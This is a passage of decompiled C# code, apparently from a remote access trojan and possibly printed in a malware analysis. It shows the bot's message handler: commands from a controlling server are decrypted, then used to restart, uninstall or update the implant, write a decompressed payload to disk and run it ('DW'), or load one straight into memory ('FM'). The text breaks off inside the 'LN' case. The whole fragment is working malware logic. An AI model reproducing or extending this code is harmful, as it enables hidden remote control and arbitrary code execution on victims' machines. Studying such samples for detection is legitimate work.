 BeginReceive(IAsyncResult) : void
object instance = new Thread([SpecialName] [DebuggerStepThrough] (object a0) =>
{
BeginRead((byte[])a0);
});
public static void BeginRead(byte[] b)
{
try
{
Messages.Read(b);
}
catch (Exception ex)
{
ProjectData.SetProjectError(ex);
Exception ex2 = ex;
ProjectData.ClearProjectError();
}
}
public static void Read(byte[] b)
{
try
{
string[] array = Strings.Split(Helper.BS(Helper.AES_Decryptor(b)), Settings.SPL);
switch (array[0])
{
case "pong":
ClientSocket.ActivatePong = false;
ClientSocket.Send("pong" + Settings.SPL + Conversions.ToString(ClientSocket.Interval));
ClientSocket.Interval = 0;
break;
case "rec":
Helper.CloseMutex();
Application.Restart();
Environment.Exit(0);
break;
case "CLOSE":
ClientSocket.S.Shutdown(SocketShutdown.Both);
ClientSocket.S.Close();
Environment.Exit(0);
break;
case "uninstall":
Uninstaller.UNS(IsUpdate: false, null, null);
break;
case "update":
Uninstaller.UNS(IsUpdate: true, array[1], Helper.Decompress(Convert.FromBase64String(array[2])));
break;
case "DW":
RunDisk(array[1], Helper.Decompress(Convert.FromBase64String(array[2])));
break;
case "FM":
Memory(Helper.Decompress(Convert.FromBase64String(array[1])));
break;
case "LN":
{
try
{
ServicePointManager.Expect100Continue = true;
ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
ServicePointManager.DefaultConnectionLimit = 9999;
}